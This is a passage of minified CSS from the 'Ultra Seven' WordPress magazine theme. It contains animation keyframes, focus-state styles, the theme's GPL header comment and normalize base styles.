rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{border-color:#ccc #bbb #aaa}a:focus{color:#e54e54}.main-navigation ul ul li:focus-within>ul{left:100%}.main-navigation ul li:focus-within>ul{left:auto}.ultra-top-header .top-left ul li a:focus,.ultra-top-header .top-right ul li a:focus{color:#e54e54}.site-header.layout-two .ultra-shopping-cart:focus-within .widget_shopping_cart,.site-header.layout-one .ultra-shopping-cart:focus-within .widget_shopping_cart,.site-header.layout-three .ultra-shopping-cart:focus-within .widget_shopping_cart{opacity:1;visibility:visible;top:100%;outline:1px dashed}.search-icon:focus{outline:1px dashed}#datafetch a.view-results:focus{background:rgba(0,0,0,.8)}.top-header-three.ultra-top-header .top-left ul li a:focus,.top-header-three.ultra-top-header .top-right ul li a:focus{color:#e54e54}.site-header li.has-mega-menu:focus ul.mega-sub-menu{opacity:1;visibility:visible;z-index:99999;box-shadow:0px 4px 20px 0px #777;-webkit-box-shadow:0px 4px 20px 0px #777;-moz-box-shadow:0px 4px 20px 0px #777}.ultra-block-wrapper .single-post .post-content-wrapper .post-content a.block-list-more:focus,a.ultra-archive-more:focus{background:0 0;color:#e54e54}.ultra-block-wrapper.grid-post-list.layout-3 .post-content-wrapper h3 a:focus{color:#e54e54}.ultra-block-wrapper .ultra-num-pag .page-numbers.current,.ultra-block-wrapper .ultra-num-pag .page-numbers:focus,.nav-links span.current,.nav-links a:focus{background:#e54e54;color:#fff;border:1px solid #e54e54}.site-footer .ultra-bottom-footer .footer-left a:focus:after{width:100%}.site-footer .ultra-bottom-footer .footer-left a:focus{color:#fff}.site-footer .ultra-bottom-footer .footer-right ul li a:focus{color:#e54e54}.site-footer .ultra-middle-footer .footer-social ul li a:focus{color:#e54e54}.ultra-block-wrapper.latest-posts .single-post-large .post-content-wrapper h3 a:focus{color:#e54e54}.ultra-tab-content .tabs-product-area ul li .item-img:focus:before,ul.products li .item-img:focus:before{opacity:1;visibility:visible;z-index:9}.ultra-tab-content .tabs-product-area ul li .item-img:focus .box-hover-home,ul.products li .item-img:focus .box-hover-home{bottom:20px;z-index:99}ul.products li .item-img:focus .box-hover-home ul.add-to-links{width:100%;text-align:center}ul.products li .item-img:focus .box-hover-home ul.add-to-links li{display:inline-block;vertical-align:middle}ul.products li .item-img:focus .box-hover-home ul.add-to-links li a{position:relative;width:40px;height:40px;border:1px solid #fff;color:#fff;display:block;font-size:0;line-height:36px;text-align:center;border-radius:0;-webkit-border-radius:0;background:0 0}ul.products li .item-img:focus .box-hover-home ul.add-to-links li a.added{display:none}.ultra-tab-content .tabs-product-area ul li .item-img .box-hover-home ul.add-to-links li a:focus,ul.products li .item-img:focus .box-hover-home ul.add-to-links li a:focus{background:rgba(255,255,255,.6);color:#000}ul.products li .item-img:focus .box-hover-home ul.add-to-links li a:before{position:absolute;content:'';font-family:FontAwesome;font-size:16px}ul.products li .item-img:focus .box-hover-home ul.add-to-links li a.added_to_cart:before{content:'\f00c' !important;left:11px}ul.products li .item-img:focus .box-hover-home ul.add-to-links li a.add_to_cart_button:before{content:'\f07a';left:11px}.ultra-block-wrapper.video-cat-tab .video-cat-tabs ul li a:focus{color:#e54e54}.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper h3 a:focus{color:#e54e54}.ultra-block-wrapper.video-cat-tab .single-post .post-caption-wrapper .post-meta span>a:focus,.ultra-block-wrapper.video-cat-tab .single-post .post-content-wrapper .post-meta span>a:focus{color:#e54e54}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3 a:focus,.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta span a:focus{color:#e54e54}.widget_ultra_seven_posts_list .ul-posts a:focus,a.loadmore:focus{background:0 0;color:#e54e54}a.loadmore:focus{color:#e54e54}.ultra-block-wrapper.post-slider .post-caption h3 a:focus{color:#e54e54}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1:focus .lSAction>a{opacity:1;visibility:visible}.widget_ultra_seven_post_timeline li:focus .ultra-article-wrapper .post-meta:before{background:#e54e54;border-color:#e54e54}.widget_ultra_seven_post_timeline li:focus .ultra-article-wrapper .post-meta a{color:#e54e54}.widget_ultra_social_icons .ultra-social-icons li:focus,.content-area .single-share ul li:focus{background:0 0}.widget_ultra_social_icons .ultra-social-icons li.Facebook:focus a,.content-area .single-share li.Facebook:focus a{color:#4e71a8}.widget_ultra_social_icons .ultra-social-icons li.Twitter:focus a,.content-area .single-share li.Twitter:focus a{color:#1cb7eb}.widget_ultra_social_icons .ultra-social-icons li.Linkedin:focus a,.content-area .single-share li.Linkedin:focus a{color:#1686b0}.widget_ultra_social_icons .ultra-social-icons li.Dribbble:focus a,.content-area .single-share li.Dribbble:focus a{color:#e24d87}.widget_ultra_social_icons .ultra-social-icons li.Google-plus:focus a,.content-area .single-share li.Google-plus:focus a{color:#f34a38}.widget_ultra_social_icons .ultra-social-icons li.Pinterest:focus a,.content-area .single-share li.Pinterest:focus a{color:#9f1121}.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li:focus,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li:focus{background:#e54e54}.ultra-meta-share .share:focus .ultra-share-icons{opacity:1;visibility:visible;left:45px}.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{background:#dc576e;color:#fff}.widget_ultra_seven_contact_info .ultra-contact-info>div:focus span i{background:#e54e54;border-color:#e54e54;color:#fff}.site-header.layout-one .main-navigation>ul>li:focus>a,.site-header.layout-two .main-navigation>ul>li:focus>a{color:#e54e54}.ultra-author-metabox a.all-post:focus:before{right:-18px}.single_post_pagination_wrapper .next-link .next-text h4 a:focus,.single_post_pagination_wrapper .prev-link .prev-text h4 a:focus,.single_post_pagination_wrapper .prev-link .prev-text h4 a:focus:before,.single_post_pagination_wrapper .next-link .next-text h4 a:focus:after{color:#fc754f}.single_post_pagination_wrapper .next-link .next-text h4 a:focus,.single_post_pagination_wrapper .prev-link .prev-text h4 a:focus,.single_post_pagination_wrapper .prev-link .prev-text h4 a:focus:before,.single_post_pagination_wrapper .next-link .next-text h4 a:focus:after{color:#e54e54}.comments-area .submit:focus,.comments-area .comment-reply-link:focus{background:0 0;color:#e54e54}footer.entry-footer:focus{background:#111}.post-tag span.tags-links a:focus{color:#e54e54}.ultra-main-slider .custom .slider-btn:focus{background:#e54e54;border-color:#e54e54}#ultra-go-top:focus{opacity:1;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.slider-section ul li:focus img,.feature-post-wrap .feature-post:focus img,.post-list-wraper .single-post:focus img,.grid-posts-wrap .single-post:focus img,.thumb-zoom:focus img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2)}.widget_tag_cloud a:focus{background:#e54e54;color:#fff;border-color:#e54e54}.ultra-archive-img:focus .image-overlay{opacity:1}.main-navigation ul li:focus-within>ul.sub-menu{top:100%;opacity:1;visibility:visible;z-index:9999}.main-navigation ul ul li:focus-within ul{top:0 !important}.woocommerce-MyAccount-navigation ul li:focus a{background:#e54e54;color:#fff}.site-footer .footer-widget ul li:focus a{color:#d0cece}.site-footer .ultra-bottom-footer .footer-left a:focus{color:#e54e54}/*!
Theme Name: Ultra Seven
Theme URI: https://wpoperation.com/themes/ultra-seven/
Author: WPoperation
Author URI: http://wpoperation.com/
Description: Ultra Seven is complete perfect WordPress theme for magazine,blog and travel diaries you can create any layout as perfered with powerful and flexible theme options. Theme is carefully designed to focus the need and features for magazine websites.There are lots of ad placements.Ultra Seven is fully SEO optimized & translation ready. Theme is fully compatible with WooCommerce Plugin.
Version: 1.2.6
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: ultra-seven
Requires at least: 4.7
Requires PHP: 5.6
Tested up to: 5.6
Tags: right-sidebar,left-sidebar,custom-background, custom-menu, featured-images, threaded-comments, translation-ready,custom-logo, footer-widgets,blog,post-formats,sticky-post,theme-options,news,editor-style,custom-header

Ultra Seven is a WordPress Theme, 
Copyright (C) 2018, WPoperation
Ultra Seven is distributed under the terms of the GNU GPL

This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.

http://www.gnu.org/licenses/gpl-3.0.txt


Ultra Seven is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;text-decoration:none;color:#111;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;color:#777}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}ul,ol{margin:0 0 1.5em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}ol.comment-list{list-style:none}table{border-collapse:collapse;margin:0 0 1.5em;width:100%}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.4em}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}body,button,input,select,optgroup,textarea{color:#404040;font-family:Lato;font-size:15px;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;margin-top:0;margin-bottom:15px}p{margin-bottom:15px;margin-top:5px;line-height:20px}dfn,cite,em,i{font-style:italic}blockquote{position:relative;padding:0;padding-left:42px;padding-right:14px;padding-top:17px;padding-bottom:0;margin-top:35px;margin-bottom:35px;font-family:Arial,Helvetica,sans-serif;font-weight:300;font-size:16px;font-style:italic;letter-spacing:.2px;border:0;border-top:2px solid #e54e53;background:0 0}blockquote:before{content:"\201c";display:inline-block;position:absolute;top:17px;left:0;color:#e6e6e6;font-size:60px;line-height:1;font-style:normal;font-family:Arial,Helvetica,sans-serif}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul{list-style:none}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;vertical-align:top}figure{margin:0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid 